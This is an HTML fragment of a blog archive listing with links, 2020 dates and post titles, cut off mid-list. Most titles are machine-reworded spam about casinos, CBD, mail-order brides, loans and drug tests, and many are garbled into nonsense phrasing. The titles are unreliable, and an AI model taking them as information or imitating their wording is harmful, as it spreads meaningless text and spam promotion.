                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
